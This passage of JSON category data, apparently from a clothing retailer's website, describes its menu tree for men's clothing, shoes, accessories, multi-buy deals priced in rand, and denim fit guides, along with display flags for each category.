Chinos","id":"men-bottoms-chinos","name":"Chinos","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-chinos","name":"Chinos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jeans","id":"men-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-jeans","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-denim","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweatpants","id":"men-bottoms-sweatpants","name":"Sweatpants","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-sweatpants","name":"Sweatpants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Flip-Flops","id":"men-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-flip-flop","name":"Flip-Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sandals","id":"men-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Lace-Ups & Loafers","id":"men-shoes-formal","name":"Lace-Ups & Loafers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-formal","name":"Lace-Ups & Loafers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Boots","id":"men-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoe Care","id":"men-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"men-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Shoes","id":"men-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Bags & Wallets","id":"men-accessories-bags","name":"Bags & Wallets","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-bags","name":"Bags & Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-belt","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hats, Caps & Beanies","id":"men-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Socks & Underwear","id":"men-accessories-socks","name":"Socks & Underwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks & Underwear"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Summer Accessories","id":"men-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Swimwear","id":"men-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-shirts","id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"men-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Skinny","id":"denim-mens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slim","id":"denim-mens-denim-by-fit-slim","name":"Slim","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-slim","name":"Slim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-mens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Utility","id":"denim-mens-denim-by-fit-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Fit Guide","id":"denim-mens-denim-by-fit","name":"Men's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Skinny","id":"denim-womens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-womens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Wide Leg","id":"denim-womens-denim-by-fit-wide","name":"Wide Leg","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-wide","name":"Wide Leg"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Barrel","id":"denim-womens-denim-by-fit-barrel","name":"Barrel","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-barrel","name":"Barrel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Fit Guide","id":"denim-womens-denim-by-fit","name":"Women's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"denim-journal-denim-made-better","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-journal-denim-made-better","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmore-about-us-made-better-journal-denim","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Denim","id":"denim","name":"Denim","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"denim","name":"Denim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Essentials For Her","id":"essentials-for-her","name":"Essentials For Her","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-her","name":"Essentials For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Essentials For Him","id":"essentials-for-him","name":"Essentials For Him","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-him","name":"Essentials For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Tops","id":"essentials-shop-all-tops","name":"Tops","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All 